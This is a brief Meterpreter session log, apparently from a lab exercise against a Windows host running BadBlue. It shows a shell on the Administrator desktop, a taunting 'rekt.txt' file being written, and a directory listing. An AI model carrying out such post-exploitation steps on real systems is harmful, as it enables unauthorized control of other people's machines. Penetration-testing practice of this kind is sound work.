 (c) 2013 Microsoft Corporation. All rights reserved.
shell
C:\users\Administrator\desktop>echo "get rekt, scrub" > rekt.txt
echo "get rekt, scrub" > rekt.txt
C:\users\Administrator\desktop>exit
exit
meterpreter > dir
Listing: C:\users\Administrator\desktop
=======================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 1050 fil 2020-09-11 13:47:17 +0530 BadBlue Enterprise Edit
ion.lnk
100666/rw-rw-rw- 282 fil 2020-09-10 15:20:27 +0530 desktop.ini
100666/rw-rw-rw- 20 fil 2024-08-12 04:44:22 +0530 rekt.txt
meterpreter >